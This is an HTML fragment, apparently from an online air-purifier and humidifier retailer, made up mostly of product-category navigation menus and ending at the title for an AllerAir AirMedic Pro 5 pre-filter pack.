<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/496997942">
Residential UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496999628">
Filterless Residential UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519586">
Portable UV Air Cleaners with Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/496994092">
Industrial UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496999630">
Industrial Replacement UV Lamps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496999632">
FIlterless Commercial UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496999634">
Industrial UV Air Cleaners with Filters</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/residential-germicidal-air-sanitizers">
Residential Germicidal Air Sanitizers <div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/496287590">
Residential Filterless Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494871698">
Filterless Thermodynamic Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497517760">
Filterless Residential UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496109596">
Residential Duct UV Light Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496109598">
Portable Filterless UV Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519608">
Electrostatic Air Purifiers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494869732">
Ionic Room Air Purifiers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497499602">
Commercial Germicidal Air Sanitizers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ion-air-cleaners">
Ion Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ozone-generating-air-cleaners">
Ozone Generating  Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497058070">
Residential Ozone Generating Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497058072">
Commercial Ozone Generators</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/negative-ionic-air-cleaners">
Negative Ionic Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497139790">
Negative Ionic Commercial Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497143718">
Negative Ionic Room Air Purifiers</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497415590">
Kitchen Range Hoods</a></div>
</div>
</div>
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1769120536080"></td>
<td class="item" style="width:10%;"><a class="link" href="/indoor-air-monitors-test-kits" id="navigationhandle5"><img class="dynamicimage" alt="Air Monitors" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Air+Monitors&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1769120536080"></a><div class="menuitem top" id="navigation5">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1769120536080"></td>
<td class="item parent" style="width:10%;"><a class="link" href="/kitchen-range-hoods" id="navigationhandle6"><img class="dynamicimage" alt="Kitchen Range Hoods" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Kitchen+Range+Hoods&amp;children.state=children&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1769120536080"></a><div class="menuitem top" id="navigation6">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497415588">
Residential Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497497582">
Under Cabinet Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495594">
Ductless Under Cabinet Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495596">
Under Cabinet Kitchen Exhaust Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497584">
Convertible Under Cabinet Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497495598">
Wall Mounted Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497588">
Wall Mounted Kitchen Exhaust Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497586">
Ductless Wall Mounted Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497495600">
Island Ceiling Mounted Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495602">
Vented Ceiling Mounted Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495604">
Ductless Ceiling Mounted Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497592">
Convertible Island Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585938">
Flush Mount Ceiling / Island Range Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497497594">
Kitchen Hood Inserts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495606">
Ductless Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495608">
Ducted Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497596">
Convertible Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497585940">
Flush Mount Range Hood Inserts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585942">
Convertible Flush Mount Range Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585944">
Ducted Flush Mount Range Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497583942">
Recirculating Flush Mount Range Hood Inserts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497495610">
Vented Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495612">
Wall Mounted Kitchen Exhaust Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497598">
Under Cabinet Kitchen Exhaust Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497600">
Ducted Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497602">
Vented Ceiling Mounted Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497497604">
Ductless Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495614">
Ductless Wall Mounted Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497606">
Ductless Under Cabinet Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495616">
Ductless Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497608">
Ductless Ceiling Mounted Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497497612">
Convertible Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497610">
Convertible Under Cabinet Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497614">
Convertible Island Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497616">
Convertible Kitchen Hood Inserts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497585912">
Flush Mount Range Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585928">
Flush Mount Ceiling / Island Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497585930">
Flush Mount Range Hood Inserts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585932">
Convertible Flush Mount Range Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585934">
Ducted Flush Mount Range Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585936">
Recirculating Flush Mount Range Hood Inserts</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497415586">
Commercial Kitchen Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497642">
Hauslane Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497499588">
KOBE Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525852">
Imperial Kitchen Ventilation Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497524218">
Fast Kitchen Hoods</a></div>
</div>
</div>
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1769120536080"></td>
<td class="item" style="width:10%;"><a class="link" href="/bed-bug-control-products" id="navigationhandle7"><img class="dynamicimage" alt="Bed Bugs" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Bed+Bugs&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1769120536080"></a><div class="menuitem top" id="navigation7">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1769120536080"></td>
<td class="item parent" style="width:10%;"><a class="link" href="/cleaning-products" id="navigationhandle8"><img class="dynamicimage" alt="Cleaning Products" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Cleaning+Products&amp;children.state=children&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1769120536080"></a><div class="menuitem top" id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/disinfectant-wipes-solutions-sprays">
Disinfectant Wipes, Solutions & Sprays</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hand-body-sanitizers">
Hand and Body Sanitizers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/germicidal-surface-protectant">
Germicidal Surface Protectant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/uv-mat-floor-sanitizers">
UV Mat and Floor Sanitizers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497443588">
Fogging Disinfection Systems and Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/laundry-products">
Laundry Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/trash-recycling-bins">
Trash Recycling Bins</a></div>
</div>
</div>
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1769120536080"></td>
<td class="item parent" style="width:10%;"><a class="link" href="/indoor-temperature-climate-control-products" id="navigationhandle9"><img class="dynamicimage" alt="Climate Control" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Climate+Control&amp;children.state=children&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1769120536080"></a><div class="menuitem top" id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/aromatherapy">
Aromatherapy<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/aromatherapy-diffusers-vaporizers-nebulizers">
Aromatherapy Diffusers & Vaporizers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/essential-oils">
Essential Oils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/aromatherapy-accessories-and-supplies">
Aromatherapy Accessories & Supplies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/heaters">
Space Heaters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/space-heaters">
Residential Space Heaters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/garage-heaters">
Garage Heaters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-heater-dryer-combos">
Commercial Heater & Dryer Combos </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/cooling-systems">
Cooling Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/cooling-fans">
Cooling Fans<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cooling-portable-room-fans">
Portable Room Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/outdoor-misting-fans">
Outdoor Misting Fans</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/evaporative-coolers">
Evaporative Coolers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/residential-portable-evaporative-coolers">
Residential Portable Evaporative Coolers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-portable-evaporative-coolers">
Commercial Portable Evaporative Coolers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/evaporative-cooler-media-filters">
Replacement Evaporative Cooler Media Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-air-conditioners">
Portable Air Conditioners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/residential-portable-air-conditioners">
Residential Portable Air Conditioners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/industrial-commercial-portable-air-conditioners">
Industrial Portable Air Conditioners</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/humidifier">
Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/residential-humidifiers">
Residential Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/cold-air-residential-humidifiers">
Cold Air Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497057632">
Ultrasonic Cool Mist Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/evaporative-humidifier">
Evaporative Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/residential-atomizer-fog-humidifiers">
Atomizer Fog Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-residential-humidifiers">
Filterless Residential Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497057640">
Cold Air HVAC Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497061582">
Cold Mist Portable Humidifiers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/warm-air-residential-humidifiers">
Warm Air Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497057634">
Ultrasonic Warm Mist Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hot-steam-humidifiers">
Hot Steam Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497057642">
Warm Air HAVC Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497057720">
Warm Mist Portable Humidifiers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/furnace-hvac-humidifiers">
Furnace / HVAC Whole Home Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cold-air-hvac-humidifiers">
Cold Air HVAC Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/warm-air-hvac-humidifiers">
Warm Air HAVC Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/small-whole-home-humidifiers">
Small Home Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/medium-whole-home-humidifiers">
Medium Home Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-whole-home-humidifiers">
Large Home Humidifiers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-single-room-humidifiers">
Portable Single Room Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cold-mist-portable-single-room-humidifiers">
Cold Mist Portable Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/warm-mist-portable-single-room-humidifiers">
Warm Mist Portable Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/small-single-room-portable-humidifiers">
Small Room Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/medium-single-room-portable-humidifiers">
Medium Room Humidifers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-single-room-portable-humidifiers">
Large Room Humidifers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ultrasonic-humidifiers">
Ultrasonic Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ultrasonic-cool-mist-humidifier">
Ultrasonic Cool Mist Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ultrasonic-warm-mist-humidifier">
Ultrasonic Warm Mist Humidifiers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/residential-replacement-humidifier-bulbs-filters">
Residential Humidifier Filters & Bulbs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/industrial-commercial-humidifiers">
Industrial & Commercial Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/cold-air-commercial-humidifiers">
Cold Air Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/commercial-cold-mist-humidifiers">
Cold Mist Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ultrasonic-commercial-humidifiers">
Ultrasonic Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/evaporative-commercial-humidifiers">
Evaporative Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-evaporative-cold-air-commercial-humidifiers">
Filterless Humidifiers (Cold Air Evaporative)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-fog-atomizer-humidifiers">
Fog Atomizer Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-cold-air-commercial-humidifiers">
Portable Cold Air Humidifiers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-warm-mist-humidifiers">
Warm Mist Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hvac-commercial-humidifiers">
HVAC Commercial Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-humidifiers-replacement-uv-bulbs-filters">
Replacement UV Bulbs and Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/high-humidity-humidifiers">
High Humidity Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cigar-room-walk-in-humidifiers">
Cigar Rooms Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hot-yoga-humidifiers">
Hot Yoga Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/produce-crop-storage-humidifiers">
Produce Storage Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/laboratory-industrial-humidifiers">
Laboratory Humidifiers </a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dehumidifiers">
Dehumidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hygrometers-and-thermometers">
Hygrometers & Thermometers</a></div>
</div>
</div>
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1769120536080"></td>
<td class="item last parent" style="width:10%;"><a class="link" href="/indoor-air-quality-information" id="navigationhandle10"><img class="dynamicimage" alt="Information" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Information&amp;children.state=children&amp;context.state=ddn&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1769120536080"></a><div class="menuitem top" id="navigation10">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/about">
About Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/use-fsa-hsa-card-for-purchase">
Using FSA and HSA Insurance Cards for Payment</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/what-are-dust-mites">
What Are Dust Mites?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-quality-and-pollution-indoor-air">
Indoor Air Quality: Did You Know?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bacteria-viruses">
Bacteria & Viruses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/second-hand-smoke-dangers">
Second Hand Smoke Dangers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/how-do-you-get-asthma">
How Do You Get Asthma?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/what-are-allergies">
What Are Allergies?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dangers-of-house-mold">
Dangers of House Mold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/reaction-to-chemicals">
Reaction To Chemicals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/what-is-mcs-multiple-chemical-sensitivity">
What is MCS?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/allergic-to-pet-dander">
Allergic to Pet Dander?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/easy-financing">
Financing</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contact">
Contact Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shipping-exchanges-returns">
Shipping Exchanges and Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/privacy-policy">
Privacy Policy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/warranty-info">
Warranty Info</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/limitations-of-liability">
Limitations of Liability</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-purifiers-and-cleaners-gift-cards">
Gift Cards</a></div>
</div>
</div>
</div>
</td>
</tr>
</table>
</td>
    </tr>
    <tr>
        <td colspan="3" class="pagetitlecontainer"><img class="pagetitle" alt="AllerAir AirMedic Pro 5 MCS Pre-Filter 8 Pack" id="pagetitle" src="/chicago-ie6/pagetitle.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;title.text=AllerAir+AirMedic+Pro+5+MCS+Pre-Filter+8+Pack&amp;font=ZurichCondensed&amp;fontsize=22&amp;fontcolor=333333&amp;cache=1769120536080"></td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr style="height:22px;">                       
